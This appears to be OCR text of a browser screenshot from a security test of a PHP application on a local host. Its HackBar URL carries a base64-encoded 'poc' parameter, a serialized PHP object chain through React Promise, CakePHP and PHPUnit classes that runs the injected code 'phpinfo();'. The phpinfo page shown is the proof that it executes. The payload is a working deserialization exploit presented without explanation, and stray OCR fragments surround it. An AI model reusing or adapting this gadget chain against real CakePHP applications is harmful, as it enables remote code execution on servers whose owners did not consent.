 localhost:8765/test/test?poc=TzozODoiUmVhY3RcUHJvbWlzZVxJbnRlcm5hbFxSZWplY3RlZFByb21pc2UiOjI6e3M6NDY6IgBSZWFjdFxQcm9taXNlXEludGVybmFsX...
蒙
欧亿Ai-7.0 baozongwi:H@cki... root@wanth3f1ag... Infernity's Blog 内网渗透 – 第 2 页... Unicode与中文 编... CyberChef 成都大学智慧教务 Python3 爬虫知识... SQL注入有趣姿势... »
PHP Version 8.2.28
php
System Windows NT WANTH3F1AG 10.0 build 26100 (Windows 11) AMD64
Build Date Mar 11 2025 18:35:21
Build System Microsoft Windows Server 2019 Datacenter [10.0.17763]
Compiler Visual C++ 2019
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=..\..\..\..\instantclient\sdk,shared" "--with-oci8-19=..\..\..\..\instantclient\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Built-in HTTP server
Virtual Directory Support disabled
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar 5
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:8765/test/test?
poc=TzozODoiUmVhY3RcUHJvbWlzZVxJbnRlcm5hbFxSZWplY3RlZFByb21pc2UiOjI6e3M6NDY6IgBSZWFjdFxQcm9taXNlXEludGVybmFsXFJlamVjdGVkUHJvbWlzZQByZWFzb24iO086MTg6IkNha
2VcSHR0cFxSZXNwb25zZSI6MTp7czoyNjoiAENha2VcSHR0cFxSZXNwb25zZQBzdHJlYW0iO086MTQ6IkNha2VcT1JNXFRhYmxlIjoxOntzOjEzOiIAKgBfYmVoYXZpb3JzIjtPOjI1OiJDYWtlXE9STV
xCZWhhdmlvclJlZ2lzdHJ5IjoyOntzOjEzOiIAKgBfbWV0aG9kTWFwIjthOjE6e3M6NjoicmV3aW5kIjthOjI6e2k6MDtzOjQ6InRlc3QiO2k6MTtzOjg6ImdlbmVyYXRlIjt9fXM6MTA6IgAqAF9sb2F
kZWQiO2E6MTp7czo0OiJ0ZXN0IjtPOjQ4OiJQSFBVbml0XEZyYW1ld29ya1xNb2NrT2JqZWN0XEdlbmVyYXRvclxNb2NrQ2xhc3MiOjI6e3M6NTg6IgBQSFBVbml0XEZyYW1ld29ya1xNb2NrT2JqZWN0
XEdlbmVyYXRvclxNb2NrQ2xhc3MAbW9ja05hbWUiO3M6MzoiYWFhIjtzOjU5OiIAUEhQVW5pdFxGcmFtZXdvcmtcTW9ja09iamVjdFxHZW5lcmF0b3JcTW9ja0NsYXNzAGNsYXNzQ29kZSI7czoxMDoic
GhwaW5mbygpOyI7fX19fX1zOjQ3OiIAUmVhY3RcUHJvbWlzZVxJbnRlcm5hbFxSZWplY3RlZFByb21pc2UAaGFuZGxlZCI7YjowO30%3d